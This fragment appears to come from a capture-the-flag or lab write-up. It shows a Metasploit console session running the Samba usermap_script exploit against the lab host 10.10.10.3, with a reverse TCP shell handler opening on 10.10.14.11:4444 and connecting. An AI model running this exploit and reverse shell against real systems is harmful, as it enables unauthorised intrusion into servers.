 msf exploit(multi/samba/usermap_script) > set RHOST 10.10.10.3
RHOST => 10.10.10.3
msf exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 10.10.14.11:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo wz4gZrzD2YVmrIEP;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "wz4gZrzD2YVmrIEP\r\n"
[*] Matching...
[*] A is input...